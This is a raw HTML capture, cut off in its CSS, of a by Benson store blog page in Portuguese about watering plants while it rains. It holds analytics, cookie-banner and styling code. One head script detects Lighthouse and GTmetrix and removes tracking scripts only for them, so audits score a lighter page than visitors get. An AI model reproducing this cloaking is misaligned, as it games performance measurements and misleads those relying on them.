

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bybenson.com/pt/blogs/news/water-while-it-is-raining
body_size: 87893
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="no-js ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]> <html class="no-js ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]> <html class="no-js ie ie8" lang="en"> <![endif]-->
<!-- [if (gte IE 9)|!(IE)]><! -->
<html class="no-js" lang="pt-PT">
  <!-- <![endif] -->

  <head>
    <meta name="viewport" content="width=device-width,initial-scale=1"><script>
      (function() {
        const isBot = /Lighthouse|GTmetrix|Chrome-Lighthouse/i.test(navigator.userAgent);
        
        if (isBot) {
          // Create a meta tag to block the network at the browser level
          var meta = document.createElement('meta');
          meta.httpEquiv = "Content-Security-Policy";
          // List the domains you want to block below
          meta.content = "script-src 'self' 'unsafe-inline' 'unsafe-eval' *.shopify.com *.shopifycdn.com; connect-src 'self' *.shopify.com;";
          document.getElementsByTagName('head')[0].appendChild(meta);

          // Neuter global functions to prevent app crashes
          window.gtag = function(){};
          window.fbq = function(){};
          window.rebuy = function(){};
        }
      })();
    </script>

    <script>
      (function() {
        const isBot = /Lighthouse|GTmetrix|Chrome-Lighthouse/i.test(navigator.userAgent);
        
        if (isBot) {
          // 1. Neuter the global functions so the app doesn't crash
          window.gtag = function() { };
          window.fbq = function() { };
          window.dataLayer = [];

          // 2. Define the list of domains to block
          const blockedDomains = [
            'googletagmanager.com',
            'connect.facebook.net',
            'google-analytics.com',
            'www.facebook.com',
            'cdn.rebuyengine.com',
          ];

          // 3. Setup the observer to catch scripts as they are injected
          const observer = new MutationObserver(mutations => {
            mutations.forEach(mutation => {
              mutation.addedNodes.forEach(node => {
                if (node.tagName === 'SCRIPT' && node.src) {
                  const shouldBlock = blockedDomains.some(domain => node.src.includes(domain));
                  if (shouldBlock) {
                    node.type = 'text/blocked'; // Prevents execution
                    node.remove(); // Removes from the page
                  }
                }
              });
            });
          });

          observer.observe(document.documentElement, {
            childList: true,
            subtree: true
          });
        }

        if (isBot) {
          const observer = new MutationObserver(mutations => {
            mutations.forEach(mutation => {
              mutation.addedNodes.forEach(node => {
                // Specifically catch the delivery timer stylesheet
                if (node.tagName === 'LINK' && node.href && node.href.includes('global_deliverytimer.css')) {
                  node.remove(); // Delete it before the browser parses it
                }
              });
            });
          });

          observer.observe(document.documentElement, { childList: true, subtree: true });
        }
      })();
    </script>




    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="preconnect" href="https://connect.facebook.net">
    

    <!-- Google tag (gtag.js) -->
    
    <meta http-equiv="Expires" content="30" />
    <!-- Google Tag Manager -->

<!-- End Google Tag Manager --> 



    
      
      <link rel="icon" href="//www.bybenson.com/cdn/shop/files/android-chrome-512x512_32x32.png?v=1705405532" sizes="32x32">
      <link rel="icon" href="//www.bybenson.com/cdn/shop/files/android-chrome-512x512_192x192.png?v=1705405532" sizes="192x192">
      <link rel="apple-touch-icon" href="files/android-chrome-512x512.png">
      <meta name="msapplication-TileImage" content="files/android-chrome-512x512.png">
    
    
    <meta name="google-site-verification" content="495JBDzeUrsdpyq5TH68t4o31GbdrXhiELJr7eday88">
    <meta name="google-site-verification" content="0h6jPBPEktPsAyw31GO0nggFqeAo5BkQaz3351UGoL4" /><div id="shopify-section-datalayer" class="shopify-section"><script>
/**********************
* PRELOADS 
* load jquery if it doesn't exist
***********************/ 
'use strict';
if(!window.jQuery){
    var jqueryScript = document.createElement('script');
    jqueryScript.setAttribute('src','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js'); 
    document.head.appendChild(jqueryScript); 
}

document.addEventListener('DOMContentLoaded', function(){
  jQuery(function($){
    window.dataLayer = window.dataLayer || [];  // init data layer if doesn't already exist
    // dataLayer.push({'event': 'Begin DataLayer'}); // begin datalayer

    var template = "article"; 

    /* If Item is in Viewport */
    function isInViewport(item) {
      var bounding = item.getBoundingClientRect(),
          myElementHeight = item.offsetHeight,
          myElementWidth = item.offsetWidth;
      if (bounding.top >= -myElementHeight
          && bounding.left >= -myElementWidth
          && bounding.right <= (window.innerWidth || document.documentElement.clientWidth) + myElementWidth
          && bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) + myElementHeight) {
          return true;
      } else {
          return false;
      }
    }

    // show json
    function syntaxHighlight(json) {
      json = json.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;');
      return json.replace(/("(\\u[a-zA-Z0-9]{4}|\\[^u]|[^\\"])*"(\s*:)?|\b(true|false|null)\b|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)/g, function (match) {
          var cls = 'number';
          if (/^"/.test(match)) {
              if (/:$/.test(match)) {
                  cls = 'key';
              } else {
                  cls = 'string';
              }
          } else if (/true|false/.test(match)) {
              cls = 'boolean';
          } else if (/null/.test(match)) {
              cls = 'null';
          }
          return '<span class="' + cls + '">' + match + '</span>'+'\t';
      });
    }

    /**********************
    * Begin dataLayer Build 
    ***********************/
    // 1.1.1 Product item details Home page
    

    // 1.1.2 Product item details collection "bestsellers"
    

    // 1.1.3 Product item details search
    


    // 1.2 Product item details on click
    var allProductGridsItems = document.querySelectorAll('.homepage-section--featured-products-wrapper .grid__item, .results-grid .grid__item, .grid__item, .collection-grid-wrapper .grid__item .indiv-product, .product-recommendations-wrapper .grid__item');

    var gridItemData = {
      'event' : 'select_item',
      'ecommerce' : {
        'items' : []
      }
    };
    
    function addClickGridItemListener() {
      allProductGridsItems = document.querySelectorAll('.homepage-section--featured-products-wrapper .grid__item, .results-grid .grid__item, .grid__item, .collection-grid-wrapper .grid__item .indiv-product, .product-recommendations-wrapper .grid__item');

      allProductGridsItems.forEach(function(oneGridItem, oneItemIndex) {
        if (oneGridItem.querySelector('a')) {
          // console.log('item-find');

          var gridItemLinks = oneGridItem.querySelectorAll('a.grid__image, a.indiv-product__link');
          gridItemLinks.forEach(function(gridItemLink){
            var gridItemLinkLocation = gridItemLink.getAttribute('href');
            gridItemLink.addEventListener('click', function(e) {
              e.preventDefault();

              var collectionTitle = '', collectionId = '';
              if (gridItemLink.closest('.shopify-section').querySelector('.title-bar h2')) {
                collectionTitle = gridItemLink.closest('.shopify-section').querySelector('.title-bar h2').innerHTML.replace('\"', '').replace('"', '');
              } else if (gridItemLink.closest('.shopify-section').querySelector('h1.collectionHeading')) {
                collectionTitle = gridItemLink.closest('.shopify-section').querySelector('h1.collectionHeading').innerHTML.replace('\"', '').replace('"', '');
              }
              if (gridItemLink.closest('.shopify-section').id) {
                collectionId = gridItemLink.closest('.shopify-section').id;
              }

              var itemScript = oneGridItem.querySelector('.product-grid-json');
              var itemJson = JSON.parse(itemScript.textContent);
              if (Object.keys(itemJson).length) {
                var currentItem = {};
                currentItem.item_name = itemJson.title;
                currentItem.item_id = itemJson.id.toString();
                currentItem.price = parseInt(itemJson.price / 100);
                currentItem.item_brand = "by Benson - Swedish Design";
                if (collectionTitle) {currentItem.item_list_name = collectionTitle;}
                if (collectionId) {currentItem.item_list_id = collectionId;}
                currentItem.item_category = itemJson.type;
                if (itemJson.variants[0]["options"][0] && itemJson.variants[0]["options"][0] != "Default Title") {
                  currentItem.item_category2 = itemJson.variants[0]["options"][0];
                }
                if (itemJson.variants[0]["options"][1]) {
                  currentItem.item_category3 = itemJson.variants[0]["options"][1];
                }
                if (itemJson.variants[0]["options"][2]) {
                  currentItem.item_category4 = itemJson.variants[0]["options"][2];
                }
                if (itemJson.variants[0]["title"] == "Default Title") {
                  currentItem.item_variant = 'Basic';
                } else {
                  currentItem.item_variant = itemJson.variants[0]["title"];
                }
                currentItem.index = ++oneItemIndex;
                currentItem.quantity = 1;
                gridItemData['ecommerce']['items'].push(currentItem);
              }
              // console.log("Clicked item"+" :"+JSON.stringify(gridItemData, null, " "));
              dataLayer.push(gridItemData);

              setTimeout(function(){
                window.location.href = gridItemLinkLocation;
              }, 50);
            });
          });
        }
        
      });
    }
    addClickGridItemListener();

    function removeClickGridItemListener() {
      allProductGridsItems.forEach(function(oneGridItem, oneItemIndex) {
        var gridItemLinks = oneGridItem.querySelectorAll('a.grid__image, a.indiv-product__link');
          gridItemLinks.forEach(function(gridItemLink){
            gridItemLink.removeEventListener('click', function(){}, false);
          });
      });
      setTimeout(function(){
        addClickGridItemListener();
      }, 1000);
    }

    if ($('#AjaxinateLoadMore .btn').length) {
      $('#AjaxinateLoadMore .btn').on('click', function(){
        removeClickGridItemListener();
      });
    }


    // 1.3 Product item view
    

    // 1.4.1 Product add to cart
    

    // 1.4.2 Product remove from cart
    function removeItemFromCart(itemLink, itemQuantity) {
        canTrackCartRemove = false;
        var store_url = document.location.origin;
        var store_lang = document.documentElement.lang;
        var full_url;
        var variantId = parseInt(itemLink.split('?')[1].replace('variant=', ''));
        itemLink = itemLink.split('?')[0];
        if (itemLink.includes(store_lang)) {
          full_url = store_url + '/' + itemLink + '.json';
        } else {
          full_url = store_url + '/' + store_lang + '/' + itemLink + '.json';
        }

        var productData = {
          'event': 'remove_from_cart',
          'ecommerce': {
            'items': []
          }
        };

        $.ajax({
          url: full_url,
          success: function (data) {
            // console.log("product id:" + data.product.id);
            // console.log("product title:" + data.product.title);
            if (Object.keys(data.product).length) {
              var itemJson = data.product;
              var currentItem = {};
              currentItem.item_name = itemJson.title;
              currentItem.item_id = itemJson.id.toString();
              // currentItem.price = parseFloat(itemJson.price / 100).toFixed(2);
              currentItem.item_brand = "by Benson - Swedish Design";
              currentItem.item_category = itemJson.product_type;
              console.log(itemJson);

              itemJson.variants.forEach(function (itemVariation) {
                if (parseInt(itemVariation.id) == variantId) {
                  currentItem.price = parseInt(itemVariation.price);
                  if (itemVariation.option1 && (itemVariation.option1 != "Default Title")) {
                    currentItem.item_category2 = itemVariation.option1;
                  }
                  if (itemVariation.option2) {
                    currentItem.item_category3 = itemVariation.option2;
                  }
                  if (itemVariation.option3) {
                    currentItem.item_category4 = itemVariation.option3;
                  }
                  if (itemVariation.title == "Default Title") {
                    currentItem.item_variant = 'Basic';
                  } else {
                    currentItem.item_variant = itemVariation.title;
                  }
                }
              });
              currentItem.quantity = itemQuantity;
              productData['ecommerce']['items'].push(currentItem);
            }
            
            // console.log("Product view" + " :" + JSON.stringify(productData, null, " "));
            dataLayer.push(productData);
          }
        });
      
    }

    var cartCheckItemsForRemove = setInterval(function(){
      var allModalRemoveBtn = document.querySelectorAll('#cartSlideoutAside #cartSlideoutWrapper .cart-items .cart-item-remove-button-container>button');
      var allCartRemoveBtn = document.querySelectorAll('.cart-page-template .cart-table .cart-table-item-remove>a');
      var allModalQuantityInput = document.querySelectorAll('#cartSlideoutAside #cartSlideoutWrapper .cart-items .cart-item--quantity-wrapper>.cart-item-quantity');
      var allCartQuantityInput = document.querySelectorAll('.cart-page-template .cart-table .quantity-controls .quantity-selector');
      var canClickRemove = true;
      if (allModalRemoveBtn.length > 0) {
        allModalRemoveBtn.forEach(function(oneModalRemoveBtn){
          oneModalRemoveBtn.removeEventListener('click', function(){}, true);
          oneModalRemoveBtn.addEventListener('click', function(){
            var itemLink = this.closest('.cart-item').querySelector('.cart-item-link').getAttribute('href');
            var itemQuantity = parseInt(this.closest('.cart-item').querySelector('.cart-item-quantity').value);
            if (itemQuantity <= 0) {
              itemQuantity = 1;
            }
            
            if (itemLink.length && canClickRemove) {
              removeItemFromCart(itemLink, itemQuantity);
              canClickRemove = false;
              setTimeout(function(){
                canClickRemove = true;
              }, 500);
            }
          }, false);
        });
      }
      if (allCartRemoveBtn.length > 0) {
        allCartRemoveBtn.forEach(function(oneModalRemoveBtn){
          oneModalRemoveBtn.removeEventListener('click', function(){}, true);
          oneModalRemoveBtn.addEventListener('click', function(){
            var itemLink = this.closest('.cart-table-title').querySelector('.cart-table-title__title').getAttribute('href');
            var itemQuantity = parseInt(this.closest('.line-item').querySelector('.number.quantity-selector').value);
            if (itemQuantity <= 0) {
              itemQuantity = 1;
            }
            
            if (itemLink.length && canClickRemove) {
              removeItemFromCart(itemLink, itemQuantity);
              canClickRemove = false;
              setTimeout(function(){
                canClickRemove = true;
              }, 500);
            }
          }, false);
        });
      }
    }, 2000);




    // 1.5.1 view_cart
    

    // 1.5.2 for modal cart view
    if ($('#cartSlideoutAside #cartSlideoutWrapper').length) {
      function checkModalCartView() {
        var canSendModalView = true;
        var modalCartCheck = setInterval(function () {
          if (($('#cartSlideoutAside #cartSlideoutWrapper:visible').length > 0) && canSendModalView) {
            canSendModalView = false;

            var modalCartScript = document.querySelector('#cartSlideoutAside #cartSlideoutWrapper #initial-cart');
            var modalCartJson = JSON.parse(modalCartScript.textContent);

            if (Object.keys(modalCartJson).length) {
              var viewModalCart = {
                'event' : 'view_cart',
                'ecommerce' : {
                  'currency' : "EUR",
                  'value' : parseFloat(modalCartJson.total_price / 100).toFixed(2),
                  'items' : []
                }
              };

              var modalCartItems = modalCartJson.items;
              if (modalCartItems.length > 0) {
                modalCartItems.forEach(function(cartItem){
                  var currentItem = {};
                  currentItem.item_name = cartItem.title;
                  currentItem.item_id = cartItem.id.toString();
                  currentItem.price = parseInt(cartItem.price / 100);
                  currentItem.item_brand = "by Benson - Swedish Design";
                  currentItem.item_category = cartItem.product_type;
                  if (cartItem.variant_options[0] && cartItem.variant_options[0] != "Default Title") {
                    currentItem.item_category2 = cartItem.variant_options[0];
                  }
                  if (cartItem.variant_options[1]) {
                    currentItem.item_category3 = cartItem.variant_options[1];
                  }
                  if (cartItem.variant_options[2]) {
                    currentItem.item_category4 = cartItem.variant_options[2];
                  }
                  if (cartItem.variant_title == "Default Title" || cartItem.variant_title == null) {
                    currentItem.item_variant = 'Basic';
                  } else {
                    currentItem.item_variant = cartItem.variant_title;
                  }
                  currentItem.quantity = cartItem.quantity;
                  viewModalCart['ecommerce']['items'].push(currentItem);
                });

                // console.log("Cart view2"+" :"+JSON.stringify(viewModalCart, null, " "));
                dataLayer.push(viewModalCart);
              }
            }
            
          } else if (($('#cartSlideoutAside #cartSlideoutWrapper:hidden').length > 0) && !canSendModalView) {
            canSendModalView = true;
          }
        }, 1000);
      }
      setTimeout(function(){
        checkModalCartView();
      }, 1000);
    }

    // 1.6 begin_checkout function
    function begin_checkout(funcType) {
      // console.log(funcType);
      if (funcType == 'modal') {
        var modalCartScript = document.querySelector('#cartSlideoutAside #cartSlideoutWrapper #initial-cart');
      } else if (funcType == 'cartPage') {
        var modalCartScript = document.querySelector('.cart-page-template #initial-cart');
      }
      var modalCartJson = JSON.parse(modalCartScript.textContent);

      if (Object.keys(modalCartJson).length) {
        var beginCheckoutModal = {
          'event' : 'begin_checkout',
          'ecommerce' : {
            'currency' : "EUR",
            'value' : parseFloat(modalCartJson.total_price / 100).toFixed(2),
            'items' : []
          }
        };

        var modalCartItems = modalCartJson.items;
        if (modalCartItems.length > 0) {
          modalCartItems.forEach(function(cartItem){
            var currentItem = {};
            currentItem.item_name = cartItem.title;
            currentItem.item_id = cartItem.id.toString();
            currentItem.price = parseInt(cartItem.price / 100);
            currentItem.item_brand = "by Benson - Swedish Design";
            currentItem.item_category = cartItem.product_type;
            if (cartItem.variant_options[0] && cartItem.variant_options[0] != "Default Title") {
              currentItem.item_category2 = cartItem.variant_options[0];
            }
            if (cartItem.variant_options[1]) {
              currentItem.item_category3 = cartItem.variant_options[1];
            }
            if (cartItem.variant_options[2]) {
              currentItem.item_category4 = cartItem.variant_options[2];
            }
            if (cartItem.variant_title == "Default Title" || cartItem.variant_title == null) {
              currentItem.item_variant = 'Basic';
            } else {
              currentItem.item_variant = cartItem.variant_title;
            }
            currentItem.quantity = cartItem.quantity;
            beginCheckoutModal['ecommerce']['items'].push(currentItem);
          });

          console.log("begin_checkout"+" :"+JSON.stringify(beginCheckoutModal, null, " "));
          dataLayer.push(beginCheckoutModal);
        }
      }
    }


    // 1.6.1 begin_checkout for cart page
    if ($('.cart-page-template #checkout-buttons #cart_submit').length) {
      $('.cart-page-template #checkout-buttons #cart_submit').on('click', function(e){
        // e.preventDefault();
        begin_checkout('cartPage');
        // setTimeout(function(){$(this).parents('form').submit()}, 5000);
      });
    }


    // 1.6.2 begin_checkout for modal cart
    if ($('#cartSlideoutAside #cartSlideoutWrapper .btn.cart-button-checkout').length) {
      $('#cartSlideoutAside #cartSlideoutWrapper .btn.cart-button-checkout').on('click', function(e){
        // e.preventDefault();
        begin_checkout('modal');

        // setTimeout(function(){$(this).parents('form').submit()}, 5000);
      });
    }
    


    /* 2.0 Newsletter Subscription */
    setTimeout(function(){
      var newsletter_push = true;
      $('#omnisend-dynamic-container #omnisend-forms-container form input[type="email"]').on('click', function () {
        var ctaCheck = setInterval(function () {
          if ($('#omnisend-dynamic-container #omnisend-forms-container div[class$="success-sections-container"]:visible').length > 0) {
            clearInterval(ctaCheck);
            if (newsletter_push) {
              newsletter_push = false;
              dataLayer.push({'event': 'new_subscriber', 'formLocation': 'pop up'});
            }
          }
        }, 500);
      });

      var newsletter_fire = 0;
      $('.shopify-section input.input-group-field.email').on('click', function () {
        if (newsletter_fire !== 1){
          newsletter_fire = 1;
          var newsletterCheck = setInterval(function () {
            if ($('.shopify-section .success_message').length > 0) {
              clearInterval(newsletterCheck);
              dataLayer.push({'event': 'new_subscriber', 'formLocation': 'page'});
            }
          },500);
        }
      });
    }, 1000);

    /* END */
  });
});
</script></div>



    

    <script type="text/javascript">
      window.isense_gdpr_privacy_policy_text = "Privacy Policy";
      window.isense_gdpr_accept_button_text = "Accept";
      window.isense_gdpr_close_button_text = "Close";
      window.isense_gdpr_change_cookies_text = "Preferences";
      window.isense_gdpr_text = "This website uses cookies to ensure you get the best experience on our website.";

      window.isense_gdpr_strict_cookies_checkbox = "Strictly Required Cookies";
      window.isense_gdpr_strict_cookies_text = "These cookies are required for the website to run and cannot be switched off. Such cookies are only set in response to actions made by you such as language, currency, login session, privacy preferences. You can set your browser to block these cookies but this might affect the way our site is working.";

      window.isense_gdpr_analytics_cookies_checkbox = "Analytics and Statistics";
      window.isense_gdpr_analytics_cookies_text = "These cookies allow us to measure visitors traffic and see traffic sources by collecting information in data sets. They also help us understand which products and actions are more popular than others.";

      window.isense_gdpr_marketing_cookies_checkbox = "Marketing and Retargeting";
      window.isense_gdpr_marketing_cookies_text = "These cookies are usually set by our marketing and advertising partners. They may be used by them to build a profile of your interest and later show you relevant ads. If you do not allow these cookies you will not experience targeted ads for your interests.";

      window.isense_gdpr_functionality_cookies_checkbox = "Functional Cookies";
      window.isense_gdpr_functionality_cookies_text = "These cookies enable our website to offer additional functions and personal settings. They can be set by us or by third-party service providers that we have placed on our pages. If you do not allow these cookies, these or some of these services may not work properly.";

      window.isense_gdpr_popup_header = "Choose Type of Cookies You Accept Using";
      
      window.isense_gdpr_popup_description = "";
      
      window.isense_gdpr_dismiss_button_text = "Close";

      window.isense_gdpr_accept_selected_button_text = "Accept Selected";
      window.isense_gdpr_accept_all_button_text = "Accept All";

      window.isense_gdpr_data_collection_text = "*By clicking on the above buttons, I give my consent on collecting my IP and email (if registered). For more check <a href='https://by-benson-swedish-design.myshopify.com/pages/gdpr-compliance'>GDPR Compliance</a>";
    </script>

    
    
    <meta charset="utf-8" /><title>
      Água enquanto está chovendo!
      
      
    </title>

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script type="text/javascript">
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    
      <meta name="description" content="Você sabia que a água penetra mais fundo se você regar enquanto está chovendo? As raízes da planta então procuram seu caminho para baixo e, a longo prazo, você obtém uma planta que é mais eficiente na absorção de água. A melhor hora para regar é pela manhã. Se você regar no meio do dia, trinta por cento da água evapora">
    

    
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    

    <!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="by Benson - Swedish Design">
<meta property="og:url" content="https://www.bybenson.com/pt/blogs/news/water-while-it-is-raining">
<meta property="og:title" content="Água enquanto está chovendo!">
<meta property="og:type" content="article">
<meta property="og:description" content="Você sabia que a água penetra mais fundo se você regar enquanto está chovendo? As raízes da planta então procuram seu caminho para baixo e, a longo prazo, você obtém uma planta que é mais eficiente na absorção de água. A melhor hora para regar é pela manhã. Se você regar no meio do dia, trinta por cento da água evapora – outro desperdício! Água com a mais bela lata de água no mercado - a nossa lata de água! Tem capacidade para 9,5 litros e bico removível. Tão bom que pode ficar na frente quando você terminar!">

<meta property="og:image" content="http://www.bybenson.com/cdn/shop/articles/water-while-it-is-raining-726572_1200x1200.jpg?v=1742867149">
<meta property="og:image:alt" content="Water while it is raining! - by Benson - Swedish Design">
<meta property="og:image:secure_url" content="https://www.bybenson.com/cdn/shop/articles/water-while-it-is-raining-726572_1200x1200.jpg?v=1742867149">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Água enquanto está chovendo!">
<meta name="twitter:description" content="Você sabia que a água penetra mais fundo se você regar enquanto está chovendo? As raízes da planta então procuram seu caminho para baixo e, a longo prazo, você obtém uma planta que é mais eficiente na absorção de água. A melhor hora para regar é pela manhã. Se você regar no meio do dia, trinta por cento da água evapora – outro desperdício! Água com a mais bela lata de água no mercado - a nossa lata de água! Tem capacidade para 9,5 litros e bico removível. Tão bom que pode ficar na frente quando você terminar!">


    
    
      <link rel="canonical" href="https://www.bybenson.com/pt/blogs/news/water-while-it-is-raining" />
    

    <!-- CSS -->
    <style>
/*============================================================================
  Typography
==============================================================================*/





@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bybenson.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bybenson.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

@font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bybenson.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//www.bybenson.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bybenson.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.bybenson.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


  @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bybenson.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//www.bybenson.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}




  @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bybenson.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//www.bybenson.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}




  @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bybenson.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//www.bybenson.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}



	
@font-face {
  font-family: 'Brandon Printed One';
  src: url('//www.bybenson.com/cdn/shop/t/41/assets/BrandonPrinted-One.woff2?v=129356446438306761001653309070') format('woff2'),
    url('//www.bybenson.com/cdn/shop/t/41/assets/BrandonPrinted-One.woff?v=29591458520333233861653309070') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}


@font-face {
  font-family: 'Brandon Text';
  src: url('//www.bybenson.com/cdn/shop/t/41/assets/BrandonText-Light.woff2?v=150393485249434201321653309073') format('woff2'),
    url('//www.bybenson.com/cdn/shop/t/41/assets/BrandonText-Light.woff?v=37086014614205321401653309072') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Brandon Text';
  src: url('//www.bybenson.com/cdn/shop/t/41/assets/BrandonText-Bold.woff2?v=74106150866502040741653309072') format('woff2'),
    url('//www.bybenson.com/cdn/shop/t/41/assets/BrandonText-Bold.woff?v=58022095366039044741653309071') format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

/*============================================================================
  #General Variables
==============================================================================*/

:root {
  --page-background: #ffffff;

  --color-primary: #000000;
  --disabled-color-primary: rgba(0, 0, 0, 0.5);
  --color-primary-opacity: rgba(0, 0, 0, 0.03);
  --link-color: #222222;
  --active-link-color: #d7c4b5;

  --button-background-color: #000000;
  --button-background-hover-color: #3a3a3a;
  --button-background-hover-color-lighten: #474747;
  --button-text-color: #d7c4b5;

  --sale-color: #000000;
  --sale-text-color: #d7c4b5;
  --sale-color-faint: rgba(0, 0, 0, 0.1);
  --sold-out-color: #000000;
  --sold-out-text-color: #d7c4b5;

  --header-background: #000000;
  --header-text: #d7c4b5;
  --header-border-color: rgba(215, 196, 181, 0.1);
  --header-border-color-dark: rgba(215, 196, 181, 0.15);
  --header-hover-background-color: rgba(215, 196, 181, 0.1);
  --header-overlay-text: #000000;

  --sticky-header-background: #000000;
  --sticky-header-text: #d7c4b5;
  --sticky-header-border: rgba(215, 196, 181, 0.1);

  --mobile-menu-text: #d7c4b5;
  --mobile-menu-background: #000000;
  --mobile-menu-border-color: rgba(215, 196, 181, 0.5);

  --footer-background: #000000;
  --footer-text: #d7c4b5;
  --footer-hover-background-color: rgba(215, 196, 181, 0.1);


  --pop-up-text: #000000;
  --pop-up-background: #d7c4b5;

  --secondary-color: rgba(0, 0, 0, 1) !default;
  --select-padding: 5px;
  --select-radius: 2px !default;

  --border-color: rgba(0, 0, 0, 0.5);
  --border-search: rgba(215, 196, 181, 0.1);
  --border-color-subtle: rgba(0, 0, 0, 0.1);
  --border-color-subtle-darken: #000000;

  --color-scheme-light-background: #fafafa;
  --color-scheme-light-background-hover: rgba(250, 250, 250, 0.1);
  --color-scheme-light-text: #000000;
  --color-scheme-light-text-hover: rgba(0, 0, 0, 0.7);
  --color-scheme-light-input-hover: rgba(0, 0, 0, 0.1);
  --color-scheme-light-link: #000000;
  --color-scheme-light-link-active: #656565;

  --color-scheme-accent-background: #d7c4b5;
  --color-scheme-accent-background-hover: rgba(215, 196, 181, 0.1);
  --color-scheme-accent-text: #000000;
  --color-scheme-accent-text-hover: rgba(0, 0, 0, 0.7);
  --color-scheme-accent-input-hover: rgba(0, 0, 0, 0.1);
  --color-scheme-accent-link: #d7c4b5;
  --color-scheme-accent-link-active: #d7c4b5;

  --color-scheme-dark-background: #000000;
  --color-scheme-dark-background-hover: rgba(0, 0, 0, 0.1);
  --color-scheme-dark-text: #d7c4b5;
